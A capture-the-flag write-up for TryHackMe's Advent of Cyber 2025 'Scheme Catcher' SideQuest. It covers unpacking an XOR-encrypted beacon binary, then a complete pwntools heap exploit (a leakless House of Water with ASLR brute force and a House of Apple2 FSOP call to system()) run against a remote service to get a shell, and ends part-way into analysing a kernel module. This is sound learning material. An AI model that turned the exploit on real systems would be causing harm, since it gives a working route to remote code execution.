19 minutes
AoC2025 - Scheme Catcher Writeup
Introduction

After completing Day 9 of Advent of Cyber 2025, the platform revealed a new SideQuest key:

Using it at the familiar portal on port 21337 granted access to the next challenge in Hopper’s bizarre world. This time, the mission became darker, stranger and far more chaotic. SideQuest 2, named “Scheme Catcher”, immediately stood out from the previous one. The environment felt unstable, unpredictable and intentionally distorted, almost as if the machine itself resisted being investigated. That tone was reinforced by the challenge description, which portrayed this system as Hopper’s personal “silent control server”.
Story Overview
According to the challenge briefing, investigators had long suspected Hopper of running a hidden system, an erratic and malformed copy of King Malhare’s old command and control setup. No one had successfully accessed it and every intrusion attempt had collapsed mysteriously. The few surviving traces described a server filled with malformed folders, cryptic notes and suspicious binaries that behaved almost like living organisms. Tasks would appear and disappear without warning, logs rewrote themselves and scripts responded in ways that felt disturbingly self-aware.
In Hopper’s mind, this server was perfection. He believed every chaotic flaw was intentional and every error was simply another part of his design. It was his masterpiece. According to him, the system listened only to him. With that in mind, the challenge became clear. Step inside the madness and prove that even Hopper’s “perfect” creation can be unraveled.
Unlocking the Machine
To access the environment, the SideQuest key obtained earlier was required. The instructions stated that the machine would only unlock through the portal running on port 21337. It acted both as an entry point and as a firewall that blocked any direct interaction until the correct key was provided. Once authenticated, the system opened and allowed the investigation to begin.
Reconnaissance
Once the key went through, the machine finally became reachable. With that access barrier removed I moved on to the first real task which was to run a full port scan to understand the surface I was dealing with. I prefer beginning with a wide scan because it reveals every open service and gives me a clear sense of the environment before choosing any direction. When the results came back I took some time to study them and identify what looked unusual. That initial overview helped me shape my approach for the rest of the investigation and marked the point where the real work began.

Flag 1

I began with the most common entry point which was port 80. Instead of a functional service I was met with a simple page stating that the site was under construction. Since nothing useful appeared on the surface I decided to dig a little deeper and launched a directory scan with gobuster to search for anything hidden or “forgotten”. The scan did not take long to reveal something promising. A directory named dev appeared almost immediately and it stood out as the kind of place where leftover files or development artifacts might be stored.
I navigated into that directory and discovered a zip archive waiting inside. After downloading and extracting it I found that the archive contained a single file with a .bin extension. A quick inspection showed that it was an ELF 64 bit LSB executable, which immediately shifted the direction of the investigation. At this point, I hoped the flag might be hardcoded inside the binary and that a simple static check could reveal it.
![]()
I ran the strings command on the executable and the result confirmed my suspicion. Buried among the output was the first flag, clearly present inside the binary!

Flag 2
Since gobuster did not uncover anything beyond the /dev directory, I turned my attention back to the binary to see whether it could lead me to the foothold.txt file mentioned by TryHackMe. I executed the program again and took a closer look at its embedded strings. That was when I noticed it expected a key during execution. The key, EastMass, was hardcoded, but even after providing it the program did not reveal anything immediately useful. The only observable behavior was that it appeared to listen for incoming connections on port 4444. At that point it was clear that a deeper inspection was required, so I opened the binary in Ghidra.

As soon as the file loaded, something felt off. No functions were resolved and the interface looked unusually empty, almost as if the binary was deliberately hiding its real logic. After spending some time navigating through the disassembly, I found the key detail inside the entry function. This function is the very first code executed when a program starts and is typically responsible for early initialization tasks. In this case, it revealed something far more interesting. The program was decrypting its own .text section at runtime by applying an xor operation with the value 0xd. This explained why the code appeared unreadable during static analysis.
To address this, I wrote a small Python script that extracted the .text section, applied the same xor operation to reverse the decryption and produced a clean version of the binary:
import lief

bin = lief.parse("beacon.bin")

text = bin.get_section(".text")
decoded = [b ^ 0x0d for b in text.content]
text.content = decoded

bin.write("beacon_unpacked.bin")
print("[+] Wrote beacon_unpacked.bin")

Opening the decrypted binary in Ghidra completely changed the picture. Functions were properly identified, the control flow became clear and the previously hidden logic was now fully visible. While reviewing the reconstructed code, I noticed that the program implemented a hidden menu, which was clearly represented in the menu function:


Further analysis showed that the second menu option, labeled Load Payload, was particularly interesting. When selected, the program attempted to connect to localhost on port 80. Although this connection initially failed with a connection refused message, it provided an opportunity to influence the program’s behavior. To move forward, I set up a listener on port 80 and executed the binary again. I then connected to port 4444 using nc and sent 2, in order to trigger the second option. This resulted in a GET request being issued to an unusual endpoint named /7ln6Z1X9EF.


The endpoint clearly did not resemble any standard path, which made it stand out immediately. Visiting it directly revealed a small set of exposed files. Among them was foothold.txt, which contained the second flag, along with an archive named 4.2.0-R1-1337-server.zip. That archive proved to be the key artifact needed to move forward and laid the groundwork for uncovering the third and fourth flag.
Flag 3

After downloading and extracting the archive obtained in the previous step, three files were revealed: libc.so.6, server and ld-linux-x86-64.so.2. The presence of a bundled libc.so.6 immediately caught my attention, as this usually hints at a return-to-libc (ret2libc) style exploitation or, more broadly, a challenge where precise control over the C standard library version is critical. The server binary itself turned out to be an ELF 64 bit LSB executable and became the primary target for the final flag.
Before diving into reverse engineering, I checked the security mitigations enabled on the binary. To my surprise, it was extremely well protected. Full RELRO was enabled, a Stack Canary was present, NX was enabled and PIE was also enabled. At first glance, this looked intimidating. Every common shortcut I knew was closed off. Still, I opened the binary in Ghidra and began analyzing its behavior to understand what kind of attack surface I was dealing with.

As I progressed through the analysis, it became clear that this was not a stack based challenge. Instead, the logic revolved around dynamic memory management, meaning heap exploitation was likely required. This realization was both exciting and painful. Up to this point, my experience had mostly been limited to stack vulnerabilities. Heap exploitation felt like unfamiliar territory and this part of the challenge pushed me well outside my comfort zone. At the same time, this was exactly the kind of challenge I had been looking for to force myself to learn something new.
One aspect that quickly became apparent was the importance of the provided libc version. In heap exploitation, the exact glibc version heavily influences allocator behavior, internal structures and available techniques. The bundled libc version turned out to be 2.40, which is very recent. This ruled out many classic techniques and meant that allocator internals behaved differently than older versions. While researching this version, I came across the how2heap repository maintained by shellphish, which contains practical examples of heap exploitation techniques mapped to specific glibc versions. This resource became invaluable during my analysis.

Opening the server binary in Ghidra revealed a simple menu driven program with four main actions: Create (C), Update (U), Delete (D) and Exit (E). The main function simply read user input and dispatched execution to one of these handlers based on the selected option.

The create function prompted the user for a size, allocated memory using malloc, stored the returned pointer in an array of chunks and recorded the size in a parallel array.

The update function accepted an index, verified that it was within bounds and that a chunk existed at that index, then asked for an offset and user controlled data. The data was written directly at the specified offset within the allocated chunk. This immediately raised a red flag, as it allowed arbitrary writes relative to an allocated pointer.

Finally, the delete function freed a chunk based on the user supplied index. However, it did not clear the corresponding entry in the chunks array. This meant that after freeing a chunk, the program still retained a dangling pointer to freed memory. Since the update function could still operate on that pointer, this created a classic Use-After-Free (UAF) vulnerability.
At this point, the vulnerability was clear, but exploitation was not. In most heap exploitation scenarios, a read primitive is available to leak addresses from memory, which can then be used to defeat ASLR and build more advanced attacks such as tcache poisoning. In this binary, no such read primitive existed. I could write to memory, but I could not directly read anything back. This limitation made exploitation significantly more challenging and cost me many days of failed attempts and frustration.
Eventually, after extensive reading and experimentation, I discovered that the solution lay in a technique known as House of Water. This is a modern heap exploitation method designed specifically for scenarios where a UAF vulnerability exists but no direct memory leak is available. The core idea behind House of Water is to gain control over the tcache metadata itself. By carefully manipulating freed chunks and tcache counters, it becomes possible to construct fake chunk headers and force the allocator to treat controlled memory as a valid unsorted bin entry. Due to the allocator behavior, this process also introduces a libc pointer into controllable metadata, effectively creating a leak where none originally existed. For more reading you can read this article, which helped me a lot to understand this technique.
House of Water was originally introduced by udp from the Blue Water team and showcased in PotluckCTF 2023. It is particularly relevant for newer glibc versions and fits perfectly with the constraints imposed by this challenge. Although the original PoC relies on leaking some ASLR affected bits, this challenge required adapting the technique into a leakless variant that brute forces the missing entropy. I modified an existing PoC to fit this exact environment to avoid unnecessary complexity and confusion, keeping the exploit stable. The final exploit is listed below:
#!/usr/bin/env python3

from pwn import *
import io_file

context.update(arch="amd64", os="linux", log_level="error")
context.binary = elf = ELF("./server", checksec=False)
libc = ELF("./libc.so.6", checksec=False)

exit_addr = libc.sym['exit']
stdout_addr = libc.sym['_IO_2_1_stdout_']

p = None
idx = -1

def wait_menu():
    p.recvuntil(b"\n>>")

def menu_choice(choice):
    wait_menu()
    p.sendline(str(choice).encode())

def create(size):
    global idx
    idx += 1
    menu_choice(1)
    p.sendlineafter(b"size: \n", str(size).encode())
    return idx

def update(index, data, offset=0):
    menu_choice(2)
    p.sendlineafter(b"idx:\n", str(index).encode())
    p.sendlineafter(b"offset:\n", str(offset).encode())
    p.sendafter(b"data:\n", data)

def delete(index):
    menu_choice(3)
    p.sendlineafter(b"idx:\n", str(index).encode())

def aslr_guesses():
    for heap_page in range(16):
        for libc_page in range(16):
            yield heap_page, libc_page


for heap_page_guess, libc_page_guess in aslr_guesses():
        try:
            print(f"[+] Attempting ASLR combo: (heap_page={heap_page_guess:#x}, libc_page={libc_page_guess:#x})")

            p = remote("10.64.181.176", 9004)
            # p = process("./server")
            idx = -1

            for _ in range(7):
                create(0x90 - 8)

            middle = create(0x90 - 8)

            playground = create(0x20 + 0x30 + 0x500 + (0x90 - 8) * 2)
            create(0x18)
            delete(playground)
            create(0x18)

            corruptme = create(0x4c8)
            start_M = create(0x90 - 8)
            midguard1 = create(0x28)
            end_M = create(0x90 - 8)
            leftovers1 = create(0x28)

            update(playground, p64(0x651), 0x18)
            delete(corruptme)

            create(0x4c8 + 0x10)
            start = create(0x90 - 8)
            midguard2 = create(0x28)
            end = create(0x90 - 8)
            leftovers2 = create(0x18)

            create((0x10000 + 0x80) - 0xda0 - 0x18)
            fake_data = create(0x18)
            update(fake_data, p64(0x10000) + p64(0x20))

            fake_size_lsb = create(0x3d8)
            fake_size_msb = create(0x3e8)
            delete(fake_size_lsb)
            delete(fake_size_msb)

            update(playground, p64(0x31), 0x4e8)
            delete(start_M)
            update(start_M, p64(0x91), 8)

            update(playground, p64(0x21), 0x5a8)
            delete(end_M)
            update(end_M, p64(0x91), 8)

            for i in range(7):
                delete(i)

            delete(end)
            delete(middle)
            delete(start)

            heap_lsb_target = (heap_page_guess << 12) + 0x80
            update(start, p16(heap_lsb_target))
            update(end, p16(heap_lsb_target), 8)

            exit_lsb = (libc_page_guess << 12) + (exit_addr & 0xfff)
            stdout_offset = stdout_addr - exit_addr
            stdout_lsb = (exit_lsb + stdout_offset) & 0xffff

            win = create(0x888)
            update(win, p16(stdout_lsb), 8)

            stdout = create(0x28)
            update(stdout, p64(0xfbad3887) + p64(0)*3 + p8(0))

            libc_leak = u64(p.recv(8))
            libc.address = libc_leak - (stdout_addr + 132)
            print(f"[+] Possible libc base resolved @ {libc.address:#x}")

            file = io_file.IO_FILE_plus_struct()
            payload = file.house_of_apple2_execmd_when_do_IO_operation(
                libc.sym['_IO_2_1_stdout_'],
                libc.sym['_IO_wfile_jumps'],
                libc.sym['system']
            )

            update(win, p64(libc.sym['_IO_2_1_stdout_']), 8 * 60)
            full_stdout = create(0x3e0 - 8)
            update(full_stdout, payload)

            p.interactive()
            exit()

        except Exception as e:
            print(e)
            continue
After successfully completing and testing the exploit locally, I moved on to the remote service running on port 9004. Accessing it through a browser showed the same menu interface, but without any interaction. Connecting with nc instead confirmed that this port was hosting the live instance of the vulnerable binary and that the exploit path was valid.
The exploit executed noticeably slower on the remote target than it did locally, likely due to running from my Kali machine over a VPN. Despite that, seeing the exploitation finally succeed after days of trial and error was extremely rewarding. The exploit dropped me into a shell, from which I listed the directory contents and retrieved the third flag.
python exploit.py
[+] Attempting ASLR combo: (heap_page=0x0, libc_page=0x0)

[+] Attempting ASLR combo: (heap_page=0x0, libc_page=0x1)

[+] Attempting ASLR combo: (heap_page=0x0, libc_page=0x2)

[+] Attempting ASLR combo: (heap_page=0x0, libc_page=0x3)

[+] Attempting ASLR combo: (heap_page=0x0, libc_page=0x4)
.........
[+] Attempting ASLR combo: (heap_page=0x1, libc_page=0x7)

[+] Attempting ASLR combo: (heap_page=0x1, libc_page=0x8)

[+] Attempting ASLR combo: (heap_page=0x1, libc_page=0x9)
[+] Possible libc base resolved @ 0x735202a12000
/home/kali/Scheme-Catcher/flag3/io_file.py:225: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self.flags = unpack("  " + cmd.ljust(6, "\x00"), 64)  # "  sh"
$ ls
id_rsa
id_rsa.pub
ld-linux-x86-64.so.2
libc.so.6
server
user.txt
$ cat user.txt
THM{REDACTED}
$
Interestingly, the present working directory also contained a private RSA key. I copied it immediately, knowing it would probably be essential for the next and final step of the challenge. That key became the gateway to obtaining the fourth and final flag, marking the end of one of the most educational challenges I have tackled so far.
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
..............
-----END OPENSSH PRIVATE KEY-----
$ cat id_rsa.pub
ssh-ed25519 AAAAC3NzaC1lZDI1.......... agent@tryhackme
$
Flag 4
After saving the private RSA key from the previous step, I immediately tried using it to connect to the server over SSH. The contents of the public key file indicated that it belonged to a user named agent, so I attempted to authenticate as that user. The connection succeeded without any issues, confirming that this was the intended path forward.

Once logged in, however, I found myself stuck again. There was no obvious flag in the home directory and no immediate misconfigurations stood out. It took some time before I realized where the challenge was pointing. The turning point came when I checked the sudo permissions available to the agent user. The output revealed something very interesting. I was allowed to load and unload a kernel module named kagent and I was also permitted to change permissions on the device file /dev/kagent, granting read access to everyone. After checking, it was also evident that the module was already loaded.
At that moment, several pieces fell into place. The final flag was named root.txt, which strongly suggested that full privilege escalation was required. Kernel modules operate in ring 0, meaning any vulnerability there could lead directly to root access. The challenge had already leaned heavily into binary exploitation and now it was clearly extending that theme into kernel space. The attack path became obvious.
That said, this was unfamiliar territory for me. While I had read writeups involving kernel module exploitation before, I had never personally worked through one. I knew that kernel modules are typically stored under the /lib/modules/6.14.0-1017-aws/kernel/drivers/ directory, so I searched for the kagent.ko module there. Sure enough, it was present.
To properly analyze it, I copied the module to my local Kali machine using scp. With the file in hand, I opened it in Ghidra and began analyzing it while also reading documentation and references related to kernel module vulnerabilities. From this point onward, the challenge shifted fully into low level exploitation and the final steps toward root access began to take shape.
In the next stage, the goal was no longer just to understand user space behavior, but to identify how interaction with /dev/kagent could be abused to execute code in kernel context and ultimately retrieve the root.txt flag.

I began the analysis by opening the kernel module in Ghidra and focusing on the kagent_init function. This is the entry point of the module and it immediately revealed several important details. During initialization, the module creates the kagent device and reads 16 bytes from the /root/kkey file. Those bytes are stored inside a structure field named ctx.session_key, which already hinted at some form of authentication mechanism.


At this point it was clear that the ctx variable was a structure, so I examined its layout to better understand how the module managed its internal state. The structure consisted of four fields. A 16-byte character array named agent_id, another 16-byte character array named session_key, an 8-byte pointer named current_op and a 64-byte character buffer called command_buffer.

The initial values of these fields were also visible. The agent_id was set to AGT-001, the session_key contained the string DEFAULT_KEY_!!!!, the current_op pointer referenced the op_ping function and the command_buffer was empty.

Since all interaction with the module happens through ioctl calls, the next step was to analyze the kagent_ioctl function. This function acts as a dispatcher. Based on the operation code provided by the user, it either invokes c2_update_conf, calls c2_heartbeat or directly executes the function pointed to by ctx.current_op.


The most “dangerous” logic appeared inside c2_update_conf. This function reads 144 bytes from the user provided buffer. If the 16 bytes match the current ctx.session_key, the remaining 128 bytes are copied directly into the ctx structure. This behavior effectively allows overwriting multiple sensitive fields including agent_id, session_key and most importantly the current_op function pointer, as long as the session key is known.
